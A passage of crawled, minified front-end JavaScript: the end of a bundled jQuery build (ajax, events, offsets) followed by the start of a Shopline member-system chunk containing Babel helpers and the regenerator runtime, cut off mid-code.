f;this.nodeType===1&&(i?f=e.call(this,s,a(this).val()):f=e,f==null?f="":typeof f=="number"?f+="":Array.isArray(f)&&(f=a.map(f,function(v){return v==null?"":v+""})),t=a.valHooks[this.type]||a.valHooks[this.nodeName.toLowerCase()],(!t||!("set"in t)||t.set(this,f,"value")===void 0)&&(this.value=f))})):u?(t=a.valHooks[u.type]||a.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&(r=t.get(u,"value"))!==void 0?r:(r=u.value,typeof r=="string"?r.replace(bc,""):r==null?"":r)):void 0}}),a.extend({valHooks:{option:{get:function(e){var t=a.find.attr(e,"value");return t!=null?t:vt(a.text(e))}},select:{get:function(e){var t,r,i,u=e.options,s=e.selectedIndex,f=e.type==="select-one",v=f?null:[],d=f?s+1:u.length;for(s<0?i=d:i=f?s:0;i<d;i++)if(r=u[i],(r.selected||i===s)&&!r.disabled&&(!r.parentNode.disabled||!re(r.parentNode,"optgroup"))){if(t=a(r).val(),f)return t;v.push(t)}return v},set:function(e,t){for(var r,i,u=e.options,s=a.makeArray(t),f=u.length;f--;)i=u[f],(i.selected=a.inArray(a.valHooks.option.get(i),s)>-1)&&(r=!0);return r||(e.selectedIndex=-1),s}}}}),a.each(["radio","checkbox"],function(){a.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=a.inArray(a(e).val(),t)>-1}},D.checkOn||(a.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value})});var er=o.location,za={guid:Date.now()},_n=/\?/;a.parseXML=function(e){var t,r;if(!e||typeof e!="string")return null;try{t=new o.DOMParser().parseFromString(e,"text/xml")}catch(i){}return r=t&&t.getElementsByTagName("parsererror")[0],(!t||r)&&a.error("Invalid XML: "+(r?a.map(r.childNodes,function(i){return i.textContent}).join(`
`):e)),t};var Xa=/^(?:focusinfocus|focusoutblur)$/,Ya=function(e){e.stopPropagation()};a.extend(a.event,{trigger:function(e,t,r,i){var u,s,f,v,d,y,S,w,$=[r||F],E=L.call(e,"type")?e.type:e,K=L.call(e,"namespace")?e.namespace.split("."):[];if(s=w=f=r=r||F,!(r.nodeType===3||r.nodeType===8)&&!Xa.test(E+a.event.triggered)&&(E.indexOf(".")>-1&&(K=E.split("."),E=K.shift(),K.sort()),d=E.indexOf(":")<0&&"on"+E,e=e[a.expando]?e:new a.Event(E,typeof e=="object"&&e),e.isTrigger=i?2:3,e.namespace=K.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=t==null?[e]:a.makeArray(t,[e]),S=a.event.special[E]||{},!(!i&&S.trigger&&S.trigger.apply(r,t)===!1))){if(!i&&!S.noBubble&&!J(r)){for(v=S.delegateType||E,Xa.test(v+E)||(s=s.parentNode);s;s=s.parentNode)$.push(s),f=s;f===(r.ownerDocument||F)&&$.push(f.defaultView||f.parentWindow||o)}for(u=0;(s=$[u++])&&!e.isPropagationStopped();)w=s,e.type=u>1?v:S.bindType||E,y=(q.get(s,"events")||Object.create(null))[e.type]&&q.get(s,"handle"),y&&y.apply(s,t),y=d&&s[d],y&&y.apply&&zt(s)&&(e.result=y.apply(s,t),e.result===!1&&e.preventDefault());return e.type=E,!i&&!e.isDefaultPrevented()&&(!S._default||S._default.apply($.pop(),t)===!1)&&zt(r)&&d&&M(r[E])&&!J(r)&&(f=r[d],f&&(r[d]=null),a.event.triggered=E,e.isPropagationStopped()&&w.addEventListener(E,Ya),r[E](),e.isPropagationStopped()&&w.removeEventListener(E,Ya),a.event.triggered=void 0,f&&(r[d]=f)),e.result}},simulate:function(e,t,r){var i=a.extend(new a.Event,r,{type:e,isSimulated:!0});a.event.trigger(i,null,t)}}),a.fn.extend({trigger:function(e,t){return this.each(function(){a.event.trigger(e,t,this)})},triggerHandler:function(e,t){var r=this[0];if(r)return a.event.trigger(e,t,r,!0)}});var $c=/\[\]$/,Qa=/\r?\n/g,mc=/^(?:submit|button|image|reset|file)$/i,Sc=/^(?:input|select|textarea|keygen)/i;function Dn(e,t,r,i){var u;if(Array.isArray(t))a.each(t,function(s,f){r||$c.test(e)?i(e,f):Dn(e+"["+(typeof f=="object"&&f!=null?s:"")+"]",f,r,i)});else if(!r&&ke(t)==="object")for(u in t)Dn(e+"["+u+"]",t[u],r,i);else i(e,t)}a.param=function(e,t){var r,i=[],u=function(s,f){var v=M(f)?f():f;i[i.length]=encodeURIComponent(s)+"="+encodeURIComponent(v==null?"":v)};if(e==null)return"";if(Array.isArray(e)||e.jquery&&!a.isPlainObject(e))a.each(e,function(){u(this.name,this.value)});else for(r in e)Dn(r,e[r],t,u);return i.join("&")},a.fn.extend({serialize:function(){return a.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=a.prop(this,"elements");return e?a.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!a(this).is(":disabled")&&Sc.test(this.nodeName)&&!mc.test(e)&&(this.checked||!Qt.test(e))}).map(function(e,t){var r=a(this).val();return r==null?null:Array.isArray(r)?a.map(r,function(i){return{name:t.name,value:i.replace(Qa,`\r
`)}}):{name:t.name,value:r.replace(Qa,`\r
`)}}).get()}});var xc=/%20/g,Tc=/#.*$/,wc=/([?&])_=[^&]*/,Oc=/^(.*?):[ \t]*([^\r\n]*)$/mg,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ic=/^(?:GET|HEAD)$/,Cc=/^\/\//,Ja={},Rn={},Za="*/".concat("*"),Nn=F.createElement("a");Nn.href=er.href;function eo(e){return function(t,r){typeof t!="string"&&(r=t,t="*");var i,u=0,s=t.toLowerCase().match(Le)||[];if(M(r))for(;i=s[u++];)i[0]==="+"?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(r)):(e[i]=e[i]||[]).push(r)}}function to(e,t,r,i){var u={},s=e===Rn;function f(v){var d;return u[v]=!0,a.each(e[v]||[],function(y,S){var w=S(t,r,i);if(typeof w=="string"&&!s&&!u[w])return t.dataTypes.unshift(w),f(w),!1;if(s)return!(d=w)}),d}return f(t.dataTypes[0])||!u["*"]&&f("*")}function kn(e,t){var r,i,u=a.ajaxSettings.flatOptions||{};for(r in t)t[r]!==void 0&&((u[r]?e:i||(i={}))[r]=t[r]);return i&&a.extend(!0,e,i),e}function Pc(e,t,r){for(var i,u,s,f,v=e.contents,d=e.dataTypes;d[0]==="*";)d.shift(),i===void 0&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i){for(u in v)if(v[u]&&v[u].test(i)){d.unshift(u);break}}if(d[0]in r)s=d[0];else{for(u in r){if(!d[0]||e.converters[u+" "+d[0]]){s=u;break}f||(f=u)}s=s||f}if(s)return s!==d[0]&&d.unshift(s),r[s]}function Ac(e,t,r,i){var u,s,f,v,d,y={},S=e.dataTypes.slice();if(S[1])for(f in e.converters)y[f.toLowerCase()]=e.converters[f];for(s=S.shift();s;)if(e.responseFields[s]&&(r[e.responseFields[s]]=t),!d&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),d=s,s=S.shift(),s){if(s==="*")s=d;else if(d!=="*"&&d!==s){if(f=y[d+" "+s]||y["* "+s],!f){for(u in y)if(v=u.split(" "),v[1]===s&&(f=y[d+" "+v[0]]||y["* "+v[0]],f)){f===!0?f=y[u]:y[u]!==!0&&(s=v[0],S.unshift(v[1]));break}}if(f!==!0)if(f&&e.throws)t=f(t);else try{t=f(t)}catch(w){return{state:"parsererror",error:f?w:"No conversion from "+d+" to "+s}}}}return{state:"success",data:t}}a.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:er.href,type:"GET",isLocal:Ec.test(er.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Za,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":a.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?kn(kn(e,a.ajaxSettings),t):kn(a.ajaxSettings,e)},ajaxPrefilter:eo(Ja),ajaxTransport:eo(Rn),ajax:function(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};var r,i,u,s,f,v,d,y,S,w,$=a.ajaxSetup({},t),E=$.context||$,K=$.context&&(E.nodeType||E.jquery)?a(E):a.event,Y=a.Deferred(),G=a.Callbacks("once memory"),le=$.statusCode||{},se={},Fe={},He="canceled",X={readyState:0,getResponseHeader:function(Q){var ie;if(d){if(!s)for(s={};ie=Oc.exec(u);)s[ie[1].toLowerCase()+" "]=(s[ie[1].toLowerCase()+" "]||[]).concat(ie[2]);ie=s[Q.toLowerCase()+" "]}return ie==null?null:ie.join(", ")},getAllResponseHeaders:function(){return d?u:null},setRequestHeader:function(Q,ie){return d==null&&(Q=Fe[Q.toLowerCase()]=Fe[Q.toLowerCase()]||Q,se[Q]=ie),this},overrideMimeType:function(Q){return d==null&&($.mimeType=Q),this},statusCode:function(Q){var ie;if(Q)if(d)X.always(Q[X.status]);else for(ie in Q)le[ie]=[le[ie],Q[ie]];return this},abort:function(Q){var ie=Q||He;return r&&r.abort(ie),yt(0,ie),this}};if(Y.promise(X),$.url=((e||$.url||er.href)+"").replace(Cc,er.protocol+"//"),$.type=t.method||t.type||$.method||$.type,$.dataTypes=($.dataType||"*").toLowerCase().match(Le)||[""],$.crossDomain==null){v=F.createElement("a");try{v.href=$.url,v.href=v.href,$.crossDomain=Nn.protocol+"//"+Nn.host!=v.protocol+"//"+v.host}catch(Q){$.crossDomain=!0}}if($.data&&$.processData&&typeof $.data!="string"&&($.data=a.param($.data,$.traditional)),to(Ja,$,t,X),d)return X;y=a.event&&$.global,y&&a.active++===0&&a.event.trigger("ajaxStart"),$.type=$.type.toUpperCase(),$.hasContent=!Ic.test($.type),i=$.url.replace(Tc,""),$.hasContent?$.data&&$.processData&&($.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&($.data=$.data.replace(xc,"+")):(w=$.url.slice(i.length),$.data&&($.processData||typeof $.data=="string")&&(i+=(_n.test(i)?"&":"?")+$.data,delete $.data),$.cache===!1&&(i=i.replace(wc,"$1"),w=(_n.test(i)?"&":"?")+"_="+za.guid+++w),$.url=i+w),$.ifModified&&(a.lastModified[i]&&X.setRequestHeader("If-Modified-Since",a.lastModified[i]),a.etag[i]&&X.setRequestHeader("If-None-Match",a.etag[i])),($.data&&$.hasContent&&$.contentType!==!1||t.contentType)&&X.setRequestHeader("Content-Type",$.contentType),X.setRequestHeader("Accept",$.dataTypes[0]&&$.accepts[$.dataTypes[0]]?$.accepts[$.dataTypes[0]]+($.dataTypes[0]!=="*"?", "+Za+"; q=0.01":""):$.accepts["*"]);for(S in $.headers)X.setRequestHeader(S,$.headers[S]);if($.beforeSend&&($.beforeSend.call(E,X,$)===!1||d))return X.abort();if(He="abort",G.add($.complete),X.done($.success),X.fail($.error),r=to(Rn,$,t,X),!r)yt(-1,"No Transport");else{if(X.readyState=1,y&&K.trigger("ajaxSend",[X,$]),d)return X;$.async&&$.timeout>0&&(f=o.setTimeout(function(){X.abort("timeout")},$.timeout));try{d=!1,r.send(se,yt)}catch(Q){if(d)throw Q;yt(-1,Q)}}function yt(Q,ie,rr,Mn){var qe,nr,Be,rt,nt,Ce=ie;d||(d=!0,f&&o.clearTimeout(f),r=void 0,u=Mn||"",X.readyState=Q>0?4:0,qe=Q>=200&&Q<300||Q===304,rr&&(rt=Pc($,X,rr)),!qe&&a.inArray("script",$.dataTypes)>-1&&a.inArray("json",$.dataTypes)<0&&($.converters["text script"]=function(){}),rt=Ac($,rt,X,qe),qe?($.ifModified&&(nt=X.getResponseHeader("Last-Modified"),nt&&(a.lastModified[i]=nt),nt=X.getResponseHeader("etag"),nt&&(a.etag[i]=nt)),Q===204||$.type==="HEAD"?Ce="nocontent":Q===304?Ce="notmodified":(Ce=rt.state,nr=rt.data,Be=rt.error,qe=!Be)):(Be=Ce,(Q||!Ce)&&(Ce="error",Q<0&&(Q=0))),X.status=Q,X.statusText=(ie||Ce)+"",qe?Y.resolveWith(E,[nr,Ce,X]):Y.rejectWith(E,[X,Ce,Be]),X.statusCode(le),le=void 0,y&&K.trigger(qe?"ajaxSuccess":"ajaxError",[X,$,qe?nr:Be]),G.fireWith(E,[X,Ce]),y&&(K.trigger("ajaxComplete",[X,$]),--a.active||a.event.trigger("ajaxStop")))}return X},getJSON:function(e,t,r){return a.get(e,t,r,"json")},getScript:function(e,t){return a.get(e,void 0,t,"script")}}),a.each(["get","post"],function(e,t){a[t]=function(r,i,u,s){return M(i)&&(s=s||u,u=i,i=void 0),a.ajax(a.extend({url:r,type:t,dataType:s,data:i,success:u},a.isPlainObject(r)&&r))}}),a.ajaxPrefilter(function(e){var t;for(t in e.headers)t.toLowerCase()==="content-type"&&(e.contentType=e.headers[t]||"")}),a._evalUrl=function(e,t,r){return a.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(i){a.globalEval(i,t,r)}})},a.fn.extend({wrapAll:function(e){var t;return this[0]&&(M(e)&&(e=e.call(this[0])),t=a(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var r=this;r.firstElementChild;)r=r.firstElementChild;return r}).append(this)),this},wrapInner:function(e){return M(e)?this.each(function(t){a(this).wrapInner(e.call(this,t))}):this.each(function(){var t=a(this),r=t.contents();r.length?r.wrapAll(e):t.append(e)})},wrap:function(e){var t=M(e);return this.each(function(r){a(this).wrapAll(t?e.call(this,r):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){a(this).replaceWith(this.childNodes)}),this}}),a.expr.pseudos.hidden=function(e){return!a.expr.pseudos.visible(e)},a.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},a.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var jc={0:200,1223:204},tr=a.ajaxSettings.xhr();D.cors=!!tr&&"withCredentials"in tr,D.ajax=tr=!!tr,a.ajaxTransport(function(e){var t,r;if(D.cors||tr&&!e.crossDomain)return{send:function(i,u){var s,f=e.xhr();if(f.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)f[s]=e.xhrFields[s];e.mimeType&&f.overrideMimeType&&f.overrideMimeType(e.mimeType),!e.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");for(s in i)f.setRequestHeader(s,i[s]);t=function(v){return function(){t&&(t=r=f.onload=f.onerror=f.onabort=f.ontimeout=f.onreadystatechange=null,v==="abort"?f.abort():v==="error"?typeof f.status!="number"?u(0,"error"):u(f.status,f.statusText):u(jc[f.status]||f.status,f.statusText,(f.responseType||"text")!=="text"||typeof f.responseText!="string"?{binary:f.response}:{text:f.responseText},f.getAllResponseHeaders()))}},f.onload=t(),r=f.onerror=f.ontimeout=t("error"),f.onabort!==void 0?f.onabort=r:f.onreadystatechange=function(){f.readyState===4&&o.setTimeout(function(){t&&r()})},t=t("abort");try{f.send(e.hasContent&&e.data||null)}catch(v){if(t)throw v}},abort:function(){t&&t()}}}),a.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),a.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return a.globalEval(e),e}}}),a.ajaxPrefilter("script",function(e){e.cache===void 0&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),a.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var t,r;return{send:function(i,u){t=a("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",r=function(s){t.remove(),r=null,s&&u(s.type==="error"?404:200,s.type)}),F.head.appendChild(t[0])},abort:function(){r&&r()}}}});var ro=[],Ln=/(=)\?(?=&|$)|\?\?/;a.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=ro.pop()||a.expando+"_"+za.guid++;return this[e]=!0,e}}),a.ajaxPrefilter("json jsonp",function(e,t,r){var i,u,s,f=e.jsonp!==!1&&(Ln.test(e.url)?"url":typeof e.data=="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&Ln.test(e.data)&&"data");if(f||e.dataTypes[0]==="jsonp")return i=e.jsonpCallback=M(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,f?e[f]=e[f].replace(Ln,"$1"+i):e.jsonp!==!1&&(e.url+=(_n.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||a.error(i+" was not called"),s[0]},e.dataTypes[0]="json",u=o[i],o[i]=function(){s=arguments},r.always(function(){u===void 0?a(o).removeProp(i):o[i]=u,e[i]&&(e.jsonpCallback=t.jsonpCallback,ro.push(i)),s&&M(u)&&u(s[0]),s=u=void 0}),"script"}),D.createHTMLDocument=function(){var e=F.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",e.childNodes.length===2}(),a.parseHTML=function(e,t,r){if(typeof e!="string")return[];typeof t=="boolean"&&(r=t,t=!1);var i,u,s;return t||(D.createHTMLDocument?(t=F.implementation.createHTMLDocument(""),i=t.createElement("base"),i.href=F.location.href,t.head.appendChild(i)):t=F),u=xa.exec(e),s=!r&&[],u?[t.createElement(u[1])]:(u=_a([e],t,s),s&&s.length&&a(s).remove(),a.merge([],u.childNodes))},a.fn.load=function(e,t,r){var i,u,s,f=this,v=e.indexOf(" ");return v>-1&&(i=vt(e.slice(v)),e=e.slice(0,v)),M(t)?(r=t,t=void 0):t&&typeof t=="object"&&(u="POST"),f.length>0&&a.ajax({url:e,type:u||"GET",dataType:"html",data:t}).done(function(d){s=arguments,f.html(i?a("<div>").append(a.parseHTML(d)).find(i):d)}).always(r&&function(d,y){f.each(function(){r.apply(this,s||[d.responseText,y,d])})}),this},a.expr.pseudos.animated=function(e){return a.grep(a.timers,function(t){return e===t.elem}).length},a.offset={setOffset:function(e,t,r){var i,u,s,f,v,d,y,S=a.css(e,"position"),w=a(e),$={};S==="static"&&(e.style.position="relative"),v=w.offset(),s=a.css(e,"top"),d=a.css(e,"left"),y=(S==="absolute"||S==="fixed")&&(s+d).indexOf("auto")>-1,y?(i=w.position(),f=i.top,u=i.left):(f=parseFloat(s)||0,u=parseFloat(d)||0),M(t)&&(t=t.call(e,r,a.extend({},v))),t.top!=null&&($.top=t.top-v.top+f),t.left!=null&&($.left=t.left-v.left+u),"using"in t?t.using.call(e,$):w.css($)}},a.fn.extend({offset:function(e){if(arguments.length)return e===void 0?this:this.each(function(u){a.offset.setOffset(this,e,u)});var t,r,i=this[0];if(!!i)return i.getClientRects().length?(t=i.getBoundingClientRect(),r=i.ownerDocument.defaultView,{top:t.top+r.pageYOffset,left:t.left+r.pageXOffset}):{top:0,left:0}},position:function(){if(!!this[0]){var e,t,r,i=this[0],u={top:0,left:0};if(a.css(i,"position")==="fixed")t=i.getBoundingClientRect();else{for(t=this.offset(),r=i.ownerDocument,e=i.offsetParent||r.documentElement;e&&(e===r.body||e===r.documentElement)&&a.css(e,"position")==="static";)e=e.parentNode;e&&e!==i&&e.nodeType===1&&(u=a(e).offset(),u.top+=a.css(e,"borderTopWidth",!0),u.left+=a.css(e,"borderLeftWidth",!0))}return{top:t.top-u.top-a.css(i,"marginTop",!0),left:t.left-u.left-a.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&a.css(e,"position")==="static";)e=e.offsetParent;return e||pt})}}),a.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var r=t==="pageYOffset";a.fn[e]=function(i){return Ge(this,function(u,s,f){var v;if(J(u)?v=u:u.nodeType===9&&(v=u.defaultView),f===void 0)return v?v[t]:u[s];v?v.scrollTo(r?v.pageXOffset:f,r?f:v.pageYOffset):u[s]=f},e,i,arguments.length)}}),a.each(["top","left"],function(e,t){a.cssHooks[t]=Ma(D.pixelPosition,function(r,i){if(i)return i=Jt(r,t),En.test(i)?a(r).position()[t]+"px":i})}),a.each({Height:"height",Width:"width"},function(e,t){a.each({padding:"inner"+e,content:t,"":"outer"+e},function(r,i){a.fn[i]=function(u,s){var f=arguments.length&&(r||typeof u!="boolean"),v=r||(u===!0||s===!0?"margin":"border");return Ge(this,function(d,y,S){var w;return J(d)?i.indexOf("outer")===0?d["inner"+e]:d.document.documentElement["client"+e]:d.nodeType===9?(w=d.documentElement,Math.max(d.body["scroll"+e],w["scroll"+e],d.body["offset"+e],w["offset"+e],w["client"+e])):S===void 0?a.css(d,y,v):a.style(d,y,S,v)},t,f?u:void 0,f)}})}),a.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){a.fn[t]=function(r){return this.on(t,r)}}),a.fn.extend({bind:function(e,t,r){return this.on(e,null,t,r)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,r,i){return this.on(t,e,r,i)},undelegate:function(e,t,r){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),a.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){a.fn[t]=function(r,i){return arguments.length>0?this.on(t,null,r,i):this.trigger(t)}});var _c=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;a.proxy=function(e,t){var r,i,u;if(typeof t=="string"&&(r=e[t],t=e,e=r),!!M(e))return i=T.call(arguments,2),u=function(){return e.apply(t||this,i.concat(T.call(arguments)))},u.guid=e.guid=e.guid||a.guid++,u},a.holdReady=function(e){e?a.readyWait++:a.ready(!0)},a.isArray=Array.isArray,a.parseJSON=JSON.parse,a.nodeName=re,a.isFunction=M,a.isWindow=J,a.camelCase=Me,a.type=ke,a.now=Date.now,a.isNumeric=function(e){var t=a.type(e);return(t==="number"||t==="string")&&!isNaN(e-parseFloat(e))},a.trim=function(e){return e==null?"":(e+"").replace(_c,"$1")};var Dc=o.jQuery,Rc=o.$;return a.noConflict=function(e){return o.$===a&&(o.$=Rc),e&&o.jQuery===a&&(o.jQuery=Dc),a},typeof c>"u"&&(o.jQuery=o.$=a),a})})(Rf);const yT=Rf.exports;export{hT as S,yT as j};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/PaymentMethodCheckIcon-chunk-beefb4ab.js
body_size: 14281
content:
import{aj as Kt}from"./index-ded8c5db.js";import{w as Qt,o as wt}from"./App-chunk-88cbdb79.js";function Dt(t,e){if(t==null)return{};var r,n,a=function(s,m){if(s==null)return{};var d,w,b={},g=Object.keys(s);for(w=0;w<g.length;w++)d=g[w],m.indexOf(d)>=0||(b[d]=s[d]);return b}(t,e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);for(n=0;n<l.length;n++)r=l[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(a[r]=t[r])}return a}function kt(t,e,r,n,a,l,s){try{var m=t[l](s),d=m.value}catch(w){return void r(w)}m.done?e(d):Promise.resolve(d).then(n,a)}function at(t){return function(){var e=this,r=arguments;return new Promise(function(n,a){var l=t.apply(e,r);function s(d){kt(l,n,a,s,m,"next",d)}function m(d){kt(l,n,a,s,m,"throw",d)}s(void 0)})}}function z(t){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},z(t)}function zt(t){var e=function(r,n){if(z(r)!=="object"||r===null)return r;var a=r[Symbol.toPrimitive];if(a!==void 0){var l=a.call(r,n||"default");if(z(l)!=="object")return l;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}(t,"string");return z(e)==="symbol"?e:String(e)}function B(t,e,r){return(e=zt(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var dt={},Vt={get exports(){return dt},set exports(t){dt=t}},it={};(function(t){function e(r){return t.exports=e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports})({get exports(){return it},set exports(t){it=t}}),function(t){var e=it.default;function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */t.exports=r=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var n={},a=Object.prototype,l=a.hasOwnProperty,s=Object.defineProperty||function(i,u,o){i[u]=o.value},m=typeof Symbol=="function"?Symbol:{},d=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag";function g(i,u,o){return Object.defineProperty(i,u,{value:o,enumerable:!0,configurable:!0,writable:!0}),i[u]}try{g({},"")}catch(i){g=function(u,o,h){return u[o]=h}}function L(i,u,o,h){var p=u&&u.prototype instanceof f?u:f,j=Object.create(p.prototype),E=new M(h||[]);return s(j,"_invoke",{value:_(i,o,E)}),j}function S(i,u,o){try{return{type:"normal",arg:i.call(u,o)}}catch(h){return{type:"throw",arg:h}}}n.wrap=L;var c={};function f(){}function k(){}function y(){}var x={};g(x,d,function(){return this});var R=Object.getPrototypeOf,P=R&&R(R(X([])));P&&P!==a&&l.call(P,d)&&(x=P);var I=y.prototype=f.prototype=Object.create(x);function D(i){["next","throw","return"].forEach(function(u){g(i,u,function(o){return this._invoke(u,o)})})}function v(i,u){function o(p,j,E,T){var C=S(i[p],i,j);if(C.type!=="throw"){var K=C.arg,W=K.value;return W&&e(W)=="object"&&l.call(W,"__await")?u.resolve(W.__await).then(function(Y){o("next",Y,E,T)},function(Y){o("throw",Y,E,T)}):u.resolve(W).then(function(Y){K.value=Y,E(K)},function(Y){return o("throw",Y,E,T)})}T(C.arg)}var h;s(this,"_invoke",{value:function(p,j){function E(){return new u(function(T,C){o(p,j,T,C)})}return h=h?h.then(E,E):E()}})}function _(i,u,o){var h="suspendedStart";return function(p,j){if(h==="executing")throw new Error("Generator is already running");if(h==="completed"){if(p==="throw")throw j;return V()}for(o.method=p,o.arg=j;;){var E=o.delegate;if(E){var T=A(E,o);if(T){if(T===c)continue;return T}}if(o.method==="next")o.sent=o._sent=o.arg;else if(o.method==="throw"){if(h==="suspendedStart")throw h="completed",o.arg;o.dispatchException(o.arg)}else o.method==="return"&&o.abrupt("return",o.arg);h="executing";var C=S(i,u,o);if(C.type==="normal"){if(h=o.done?"completed":"suspendedYield",C.arg===c)continue;return{value:C.arg,done:o.done}}C.type==="throw"&&(h="completed",o.method="throw",o.arg=C.arg)}}}function A(i,u){var o=u.method,h=i.iterator[o];if(h===void 0)return u.delegate=null,o==="throw"&&i.iterator.return&&(u.method="return",u.arg=void 0,A(i,u),u.method==="throw")||o!=="return"&&(u.method="throw",u.arg=new TypeError("The iterator does not provide a '"+o+"' method")),c;var p=S(h,i.iterator,u.arg);if(p.type==="throw")return u.method="throw",u.arg=p.arg,u.delegate=null,c;var j=p.arg;return j?j.done?(u[i.resultName]=j.value,u.next=i.nextLoc,u.method!=="return"&&(u.method="next",u.arg=void 0),u.delegate=null,c):j:(u.method="throw",u.arg=new TypeError("iterator result is not an object"),u.delegate=null,c)}function F(i){var u={tryLoc:i[0]};1 in i&&(u.catchLoc=i[1]),2 in i&&(u.finallyLoc=i[2],u.afterLoc=i[3]),this.tryEntries.push(u)}function O(i){var u=i.completion||{};u.type="normal",delete u.arg,i.completion=u}function M(i){this.tryEntries=[{tryLoc:"root"}],i.forEach(F,this),this.reset(!0)}function X(i){if(i){var u=i[d];if(u)return u.call(i);if(typeof i.next=="function")return i;if(!isNaN(i.length)){var o=-1,h=function p(){for(;++o<i.length;)if(l.call(i,o))return p.value=i[o],p.done=!1,p;return p.value=void 0,p.done=!0,p};return h.next=h}}return{next:V}}function V(){return{value:void 0,done:!0}}return k.prototype=y,s(I,"constructor",{value:y,configurable:!0}),s(y,"constructor",{value:k,configurable:!0}),k.displayName=g(y,b,"GeneratorFunction"),n.isGeneratorFunction=function(i){var u=typeof i=="function"&&i.constructor;return!!u&&(u===k||(u.displayName||u.name)==="GeneratorFunction")},n.mark=function(i){return Object.setPrototypeOf?Object.setPrototypeOf(i,y):(i.__proto__=y,g(i,b,"GeneratorFunction")),i.prototype=Object.create(I),i},n.awrap=function(i){return{__await:i}},D(v.prototype),g(v.prototype,w,function(){return this}),n.AsyncIterator=v,n.async=function(i,u,o,h,p){p===void 0&&(p=Promise);var j=new v(L(i,u,o,h),p);return n.isGeneratorFunction(u)?j:j.next().then(function(E){return E.done?E.value:j.next()})},D(I),g(I,b,"Generator"),g(I,d,function(){return this}),g(I,"toString",function(){return"[object Generator]"}),n.keys=function(i){var u=Object(i),o=[];for(var h in u)o.push(h);return o.reverse(),function p(){for(;o.length;){var j=o.pop();if(j in u)return p.value=j,p.done=!1,p}return p.done=!0,p}},n.values=X,M.prototype={constructor:M,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!i)for(var u in 